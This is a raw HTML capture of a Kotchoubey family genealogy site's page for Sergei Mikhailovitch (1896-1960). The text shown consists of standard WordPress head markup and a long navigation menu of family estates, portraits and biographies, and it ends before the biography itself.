

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/sergei-mikhailovitch-15-april-1896-25-december-1960/
body_size: 51117
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Sergei Mikhailovitch (1896-1960) | Кочубей / Kotchoubey / Kotschoubey Family</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kotchoubey.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://kotchoubey.com/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Feed" href="https://kotchoubey.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Comments Feed" href="https://kotchoubey.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кочубей / Kotchoubey / Kotschoubey Family &raquo; Sergei Mikhailovitch (1896-1960) Comments Feed" href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/sergei-mikhailovitch-15-april-1896-25-december-1960/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kotchoubey.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kotchoubey.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/style.css?ver=5.5.17' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css'  href='https://kotchoubey.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20131205' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://kotchoubey.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kotchoubey.com/wp-json/wp/v2/pages/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kotchoubey.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kotchoubey.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/sergei-mikhailovitch-15-april-1896-25-december-1960/" />
<link rel='shortlink' href='https://kotchoubey.com/?p=13' />
<link rel="alternate" type="application/json+oembed" href="https://kotchoubey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkotchoubey.com%2Fselect-biographies%2Farkadievitchi-branch%2Fmikhail-nikolaivich-1863-1935%2Fsergei-mikhailovitch-15-april-1896-25-december-1960%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kotchoubey.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkotchoubey.com%2Fselect-biographies%2Farkadievitchi-branch%2Fmikhail-nikolaivich-1863-1935%2Fsergei-mikhailovitch-15-april-1896-25-december-1960%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentyfourteen-header-css">
			.site-title a {
			color: #dd3333;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d3e0e8; background-image: url("https://kotchoubey.com/wp-content/uploads/2015/12/Knewcoatofarms1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="page-template-default page page-id-13 page-child parent-pageid-65 custom-background header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="https://kotchoubey.com/" rel="home">
			<img src="https://kotchoubey.com/wp-content/uploads/2015/12/cropped-kheaderweb.png" width="1260" height="385" alt="">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="https://kotchoubey.com/" rel="home">Кочубей / Kotchoubey / Kotschoubey Family</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div class="nav-menu"><ul>
<li class="page_item page-item-127 page_item_has_children"><a href="https://kotchoubey.com/">About This Website</a>
<ul class='children'>
	<li class="page_item page-item-1827"><a href="https://kotchoubey.com/about-this-website/coat-of-arms-origins-and-meaning/">Coat of Arms: Origins and Meaning</a></li>
	<li class="page_item page-item-1451"><a href="https://kotchoubey.com/about-this-website/kotchoubey-genealogical-table/">Kotchoubey Genealogical Table</a></li>
</ul>
</li>
<li class="page_item page-item-174 page_item_has_children"><a href="https://kotchoubey.com/estates/">Estates, Monuments &#038; Collections</a>
<ul class='children'>
	<li class="page_item page-item-1122"><a href="https://kotchoubey.com/estates/v-kotchoubeys-collection-of-prints-and-drawings-in-yaroslav/">V. Kotchoubey&#8217;s collection of prints and drawings in Yaroslav</a></li>
	<li class="page_item page-item-1589"><a href="https://kotchoubey.com/estates/24-fourchtatskaia-ulitisa-s-t-petersbourg/">24, Furchtatskaia Ulitsa, S.t Petersburg</a></li>
	<li class="page_item page-item-1002"><a href="https://kotchoubey.com/estates/chutovo/">Chutovo</a></li>
	<li class="page_item page-item-1135"><a href="https://kotchoubey.com/estates/disderis-photograph-of-kotchoubey-in-peter-galassis-exhibit-in-ny/">Disderi&#8217;s Photograph of Kotchoubey in Peter Galassi&#8217;s Gagosian Gallery Exhibit in NY</a></li>
	<li class="page_item page-item-186"><a href="https://kotchoubey.com/estates/gouty/">Gouty</a></li>
	<li class="page_item page-item-1006"><a href="https://kotchoubey.com/estates/iskrovka-%d0%b8%d1%81%d0%ba%d1%80%d0%be%d0%b2%d0%ba%d0%b0/">Iskrovka / Искровка</a></li>
	<li class="page_item page-item-1848"><a href="https://kotchoubey.com/estates/kotchoubey-house-in-the-city-of-glukhov-sumy-province-ukraine/">Kotchoubey House in the City of Glukhov (вулиця Шевченка, 30 Sumy Province, Ukraine)</a></li>
	<li class="page_item page-item-1004"><a href="https://kotchoubey.com/estates/kotchoubeyvka-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b5%d0%b2%d0%ba%d0%b0/">Kotchoubey&#8217;vka / Кочубеевка</a></li>
	<li class="page_item page-item-710"><a href="https://kotchoubey.com/estates/mansion-of-lev-viktorovitch-in-st-petesburg/">Mansion of Prince Lev Viktorovitch in St. Petesburg</a></li>
	<li class="page_item page-item-708"><a href="https://kotchoubey.com/estates/mansion-of-prince-vassili-pavlovitch-in-tsarskoe-selo/">Mansion of Prince Vassili Pavlovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-704"><a href="https://kotchoubey.com/estates/mansion-of-vassili-petrovitch-in-tsarskoe-selo/">Mansion of Vassili Petrovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-284"><a href="https://kotchoubey.com/estates/monument-to-kotchoubey-and-iskra/">Monument to Kotchoubey and Iskra</a></li>
	<li class="page_item page-item-790"><a href="https://kotchoubey.com/estates/mukhaltka-yalta-estate-of-prince-victor-pavlovich/">Mukhaltka, Yalta. Estate of Prince Victor Pavlovich</a></li>
	<li class="page_item page-item-695"><a href="https://kotchoubey.com/estates/musee-des-beaux-arts-nice-france/">Musée des Beaux-Arts (Nice, France)</a></li>
	<li class="page_item page-item-717"><a href="https://kotchoubey.com/estates/palazzo-kotchoubey-in-venice/">Palazzo Kotchoubey in Venice</a></li>
	<li class="page_item page-item-1554 page_item_has_children"><a href="https://kotchoubey.com/estates/portraits/">Portraits</a>
	<ul class='children'>
		<li class="page_item page-item-1970"><a href="https://kotchoubey.com/estates/portraits/possible-portrait-of-maria-ivanovna-kotchoubey-nee-bariatinskaya-in-the-samara-museum/">(Possible) Portrait Of Maria Ivanovna Kotchoubey (née Bariatinskaya) in the Samara museum</a></li>
		<li class="page_item page-item-1592"><a href="https://kotchoubey.com/estates/portraits/1820-lithograph-of-judge-general-vassili-leontievitch/">1820 Lithograph of Judge General Vassili Leontievitch</a></li>
		<li class="page_item page-item-1654"><a href="https://kotchoubey.com/estates/portraits/copy-of-portrait-of-prince-sergei-victorovitch-by-a-a-harlamov/">copy of Portrait of Prince Sergei Victorovitch by A.A. Harlamov</a></li>
		<li class="page_item page-item-1568"><a href="https://kotchoubey.com/estates/portraits/drawing-of-pr-viktor-pavlovitch/">Drawing of Pr. Viktor Pavlovitch</a></li>
		<li class="page_item page-item-1547"><a href="https://kotchoubey.com/estates/portraits/gravure-of-elena-sergeievna-kotchoubey-nee-prsse-volkonskaya/">Lithograph of Elena Sergeievna Kotchoubey (née Prsse Volkonskaya)</a></li>
		<li class="page_item page-item-1550"><a href="https://kotchoubey.com/estates/portraits/lithograph-of-pr-vassili-viktorovitch-1812-1850-by-joseph-kriehuber/">Lithograph of Pr. Vassili Viktorovitch Kotchoubey (1812-1850) by Josef Kriehuber</a></li>
		<li class="page_item page-item-1565"><a href="https://kotchoubey.com/estates/portraits/portrait-od-pr-vassili-viktorovitch-by-kadunov/">Portrait od Pr. Vassili Viktorovitch by Kadunov</a></li>
		<li class="page_item page-item-2153"><a href="https://kotchoubey.com/estates/portraits/portrait-of-agrafena-pavlovna-frolova-bagreeva-nee-kotchoubey-and-husband-alxei-petrovitch/">Portrait of Agrafena Pavlovna Frolova-Bagreeva (née Kotchoubey) and husband Alxei Petrovitch</a></li>
		<li class="page_item page-item-1875"><a href="https://kotchoubey.com/estates/portraits/portrait-of-alexandra-pavlovna-miloradovitch-nee-kotchoubey-by-unknown-artist/">Portrait of Alexandra Pavlovna Miloradovitch (née Kotchoubey) by unknown artist</a></li>
		<li class="page_item page-item-1719"><a href="https://kotchoubey.com/estates/portraits/portrait-of-daria-von-gravenitz-nee-de-beauharnais-countess-of-leuchtenburg-the-former-princess-kotchoubey-by-victor-karlovich-shtemberg-1912/">Portrait of Baroness Daria von Gravenitz (née de Beauharnais, Countess of Leuchtenburg), the former Princess Kotchoubey by Victor Karlovich Shtemberg 1912</a></li>
		<li class="page_item page-item-1712"><a href="https://kotchoubey.com/estates/portraits/portrait-of-count-andrey-razumovsky-by-roslin-in-kotchoubey-collection/">Portrait of Count Andrey Razumovsky by Roslin in Kotchoubey Collection</a></li>
		<li class="page_item page-item-1742"><a href="https://kotchoubey.com/estates/portraits/portrait-of-countess-natalia-victorovna-strogonova-nee-princess-kotchoubey-by-orest/">Portrait of Countess Natalia Victorovna Strogonova (née Princess Kotchoubey) by Orest Kiprenskiy</a></li>
		<li class="page_item page-item-1531"><a href="https://kotchoubey.com/estates/portraits/portrait-of-ctsse-natalia-viktorovna-stroganova-nee-pr-kotchoubey-by-piotr-sokolov/">Portrait of Ctsse Natalia Viktorovna Stroganova (née Pr. Kotchoubey) by Piotr Sokolov</a></li>
		<li class="page_item page-item-2192"><a href="https://kotchoubey.com/estates/portraits/portrait-of-ekaterina-vassilievna-galagan-nee-kotchoubey-%d0%b5%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%8b-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d1%8b-%d0%b3%d0%b0%d0%bb/">Portrait of Ekaterina Vassilievna Galagan (née Kotchoubey) / Екатерины Васильевны Галаган by M. Potapov</a></li>
		<li class="page_item page-item-1756"><a href="https://kotchoubey.com/estates/portraits/portrait-of-elena-sergeievna-kotchoubey-nee-princess-volkonskaya-by-carl-johann-lash-lost/">Portrait of Elena Sergeievna Kotchoubey (née Princess Volkonskaya) by Carl Johann Lash (lost?)</a></li>
		<li class="page_item page-item-1598"><a href="https://kotchoubey.com/estates/portraits/portrait-of-judge-general-vassili-leontievitch/">Portrait of Judge General Vassili Leontievitch</a></li>
		<li class="page_item page-item-1967"><a href="https://kotchoubey.com/estates/portraits/portrait-of-maria-kotchoubey-nee-bariatinskaya-by-christina-robertson-in-the-tretyakov-gallery/">Portrait of Maria Kotchoubey (nee Bariatinskaya) by Christina Robertson in the Tretyakov Gallery</a></li>
		<li class="page_item page-item-1557"><a href="https://kotchoubey.com/estates/portraits/portrait-of-piotr-arkadievitch-1825-1892-by-ge/">Portrait of Piotr Arkadievitch (1825-1892) by Ge</a></li>
		<li class="page_item page-item-1536"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-lev-viktorovitch-1890-by-piotr-sokolov/">Portrait of Pr. Lev Viktorovitch (-1890) by Piotr Sokolov</a></li>
		<li class="page_item page-item-1581"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-maria-vassilevna-nee-prsse-vassiltchikova/">Portrait of Pr. Maria Vassilevna (née Prsse Vassiltchikova)</a></li>
		<li class="page_item page-item-1661"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-maria-vassilievna-nee-pr-vassilitchikova-by-unknown-artist/">Portrait of Pr. Maria Vassilievna (née Pr.. Vassilitchikova) by unknown artist</a></li>
		<li class="page_item page-item-1574"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-mikhail-viktorovitch-1816-1874/">Portrait of Pr. Mikhail Viktorovitch (1816-1874)</a></li>
		<li class="page_item page-item-1648"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-olga-vassilievna-by-konstantin-egorovich-makovsky/">Portrait of Pr. Olga Vassilievna by Konstantin Egorovich Makovsky</a></li>
		<li class="page_item page-item-1544"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-sofia-andreevna-kotchoubey-nee-benckendorff/">Portrait of Pr. Sofia Alexandrovna Kotchoubey (née Benckendorff)</a></li>
		<li class="page_item page-item-1534"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-vassili-viktorovitch-1812-1850-by-piotr-sokolov/">Portrait of Pr. Vassili Viktorovitch (1812-1850) by Piotr Sokolov</a></li>
		<li class="page_item page-item-1561"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-viktor-pavlovich-by-gereard/">Portrait of Pr. Viktor Pavlovich by Francois Gerard</a></li>
		<li class="page_item page-item-1571"><a href="https://kotchoubey.com/estates/portraits/portrait-of-pr-viktor-pavlovich-by-krueger/">Portrait of Pr. Viktor Pavlovich by Krueger</a></li>
		<li class="page_item page-item-1715"><a href="https://kotchoubey.com/estates/portraits/portrait-of-daria-kotchoubey-de-beauharnais-nee-de-beauharnais-countess-of-leuchtenburg-1896-by-francois-flameng/">Portrait of Princess Daria Kotchoubey (née de Beauharnais, Countess of Leuchtenburg) 1896 by Francois Flameng</a></li>
		<li class="page_item page-item-1577"><a href="https://kotchoubey.com/estates/portraits/portrait-of-prsse-maria-ivanovna-nee-prsse-briatinskaya-1818-1843/">Portrait of Princess Maria Ivanovna Kotchoubey (née Princess Bariatinskaya) (1818-1843) by Christina Robertson 1842</a></li>
		<li class="page_item page-item-1585"><a href="https://kotchoubey.com/estates/portraits/portrait-of-prsse-maria-vassilevna-nee-prsse-vassiltchikova-by-gerard/">Portrait of Prsse Maria Vassilevna (née Prsse Vassiltchikova) by Gerard</a></li>
		<li class="page_item page-item-1658"><a href="https://kotchoubey.com/estates/portraits/portrait-of-semion-vassilievitch-kotchoubey-by-unknown-artist/">portrait of Semion Vassilievitch Kotchoubey by unknown artist</a></li>
		<li class="page_item page-item-1541"><a href="https://kotchoubey.com/estates/portraits/portrait-of-vassili-viktorovitch-1812-1850/">Portrait of Vassili Viktorovitch (1812-1850)</a></li>
		<li class="page_item page-item-1962"><a href="https://kotchoubey.com/estates/portraits/posthumous-portrait-of-princess-maria-ivanovna-kochubey-nee-baryatinskaya-1818-1843-by-sadovnikov/">Posthumous Portrait of Princess Maria Ivanovna Kochubey, née Baryatinskaya (1818-1843) by Sadovnikov</a></li>
		<li class="page_item page-item-1959"><a href="https://kotchoubey.com/estates/portraits/unknown-portrait-of-kotchoubey-lady-by-ivan-makarov/">Unknown portrait of Kotchoubey Lady by Ivan Makarov</a></li>
		<li class="page_item page-item-1377"><a href="https://kotchoubey.com/estates/portraits/v-m-sokolov-portrait-of-mikhail-nikolaivitch-in-tchernigov-museum-of-art/">V.M. Sokolov portrait of Mikhail Nikolaivitch in the Tchernigov Museum of Art</a></li>
		<li class="page_item page-item-1759"><a href="https://kotchoubey.com/estates/portraits/watercolour-portrait-of-elena-sergeievna-kotchoubey-nee-princess-volkonskaya-by-konstantin-bushin-1840s/">Watercolour Portrait of Elena Sergeievna Kotchoubey (née Princess Volkonskaya) by Konstantin Bushin 1840s</a></li>
		<li class="page_item page-item-1664"><a href="https://kotchoubey.com/estates/portraits/watercolour-portrait-of-sophia-nikolaivna-kotchoubey-nee-wiazemskaya/">Watercolour portrait of Sophia Nikolaivna Kotchoubey (née Wiazemskaya)</a></li>
		<li class="page_item page-item-1382"><a href="https://kotchoubey.com/estates/portraits/winterhalter-portrait-of-princess-kotschoubey-at-the-walters-art-museum/">Winterhalter portrait of Princess Kotschoubey at the Walters Art Museum</a></li>
	</ul>
</li>
	<li class="page_item page-item-815"><a href="https://kotchoubey.com/estates/regional-trade-union-council-house-poltava-ukraine/">Regional Trade Union Council House (former Governor&#8217;s House) (Poltava, Ukraine)</a></li>
	<li class="page_item page-item-1008"><a href="https://kotchoubey.com/estates/skorokhodovo-%d1%81%d0%ba%d0%be%d1%80%d0%be%d1%85%d0%be%d0%b4%d0%be%d0%b2%d0%be/">Skorokhodovo / Скороходово.</a></li>
	<li class="page_item page-item-698"><a href="https://kotchoubey.com/estates/summer-palace-of-viktor-pavlovitch-in-tsarskoe-selo/">Summer Palace of Viktor Pavlovitch in Tsarskoe Selo</a></li>
	<li class="page_item page-item-564"><a href="https://kotchoubey.com/estates/the-miracle-at-dubovitchi/">The Miracle at Dubovitchi</a></li>
	<li class="page_item page-item-183"><a href="https://kotchoubey.com/estates/tinitza/">Tinitza</a></li>
	<li class="page_item page-item-840"><a href="https://kotchoubey.com/estates/vassili-leontievitchs-grave-in-lavra-monastery-kiev/">Vassili Leontievitch&#8217;s grave in Lavra Monastery, Kiev</a></li>
	<li class="page_item page-item-837"><a href="https://kotchoubey.com/estates/vassili-petrovitch-mansion-kiev/">Vassili Petrovitch Mansion on ulitsa Institutskaya/Институтская улица/Інститутська, 19/5 (Lost), Kiev</a></li>
	<li class="page_item page-item-1625"><a href="https://kotchoubey.com/estates/video-tour-of-pr-lev-mikhailovitchs-palace-in-st-petersburg-early-20th-century/">Video tour of Pr. Lev Mikhailovitch&#8217;s palace in St. Petersburg (early 20th century)</a></li>
	<li class="page_item page-item-177"><a href="https://kotchoubey.com/estates/voronki/">Voronki / Вороньки-A storied Kotchoubey Estate</a></li>
	<li class="page_item page-item-189"><a href="https://kotchoubey.com/estates/jagatine/">Yagotine</a></li>
	<li class="page_item page-item-180"><a href="https://kotchoubey.com/estates/zgourovka/">Zgurovka</a></li>
</ul>
</li>
<li class="page_item page-item-307 page_item_has_children"><a href="https://kotchoubey.com/charities/">Giving</a>
<ul class='children'>
	<li class="page_item page-item-547"><a href="https://kotchoubey.com/charities/holy-ascension-monastery-%d1%81%d0%b2%d1%8f%d1%82%d0%be-%d0%b2%d0%be%d0%b7%d0%bd%d0%b5%d1%81%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bc%d1%83%d0%b6%d1%81%d0%ba%d0%be%d0%b9-%d0%bc%d0%be%d0%bd%d0%b0/">Holy Ascension Monastery / Свято-Вознесенский мужской монастырь</a></li>
	<li class="page_item page-item-924"><a href="https://kotchoubey.com/charities/school-for-girls-kinoshivka/">School for Girls-Kinoshivka</a></li>
</ul>
</li>
<li class="page_item page-item-104 page_item_has_children current_page_ancestor"><a href="https://kotchoubey.com/select-biographies/">Select Biographies</a>
<ul class='children'>
	<li class="page_item page-item-1116 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/">A Revolution, a Masonic Movement to save Russia and a Deputy Prime Minister</a>
	<ul class='children'>
		<li class="page_item page-item-1125"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/nikolai-vassilievitch-1885-1947/">A Death in Morocco and the story of Nikolai Vassilievitch Kotchoubey&#8217;s stolen identity</a></li>
		<li class="page_item page-item-1728"><a href="https://kotchoubey.com/select-biographies/a-revolution-a-masonic-movement-to-save-russia-and-a-deputy-prime-minister/photograph-of-vasili-vasilievich-1883-1960-in-1913-as-member-of-the-iv-duma/">Photograph of Vasili Vasilievich (1883-1960) in 1913 as member of the IV Duma</a></li>
	</ul>
</li>
	<li class="page_item page-item-1260"><a href="https://kotchoubey.com/select-biographies/archived-stories-to-be-published/">Archived Stories to be Published</a></li>
	<li class="page_item page-item-562 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/">Bunchukovski Comrades: Comrades-at-Arms of the Hetmans</a>
	<ul class='children'>
		<li class="page_item page-item-2145"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/elisaveta-vassilievna-%d0%b5%d0%bb%d0%b8%d1%81%d0%b0%d0%b2%d0%b5%d1%82%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1800/">Elisaveta Vassilievna / Елисавета Васильевна (?-1800)</a></li>
		<li class="page_item page-item-768"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/maria-demianovna-nee-obolonskaya-1736-1815/">Maria Demianovna (née Obolonskaya) (1736-1815)</a></li>
		<li class="page_item page-item-2140"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/mikhail-semionovitch-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d1%81%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%b8%d1%87-1751/">Mikhaïl Semionovitch / Михаил Семенович, (1751-)</a></li>
		<li class="page_item page-item-2142"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/nadezhda-semionovna-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d1%81%d0%b5%d0%bc%d0%b5%d0%bd%d0%be%d0%b2%d0%bd%d0%b0/">Nadezhda Semionovna / Надежда Семеновна</a></li>
		<li class="page_item page-item-818"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/semion-mikhailovitch-1778-1835/">Semion Mikhailovitch / Семен Михайлович (1778-1835)</a></li>
		<li class="page_item page-item-264 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/">Vassili Vassilievitch (c1685 -1743) &#038; Marfa Ivanovna (née Yanovitch) (? -1742)</a>
		<ul class='children'>
			<li class="page_item page-item-2134"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/anastasia-vasilievna-%d0%b0%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d1%81%d0%b8%d1%8f-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Anastasia Vasilievna / Анастасия Васильевна</a></li>
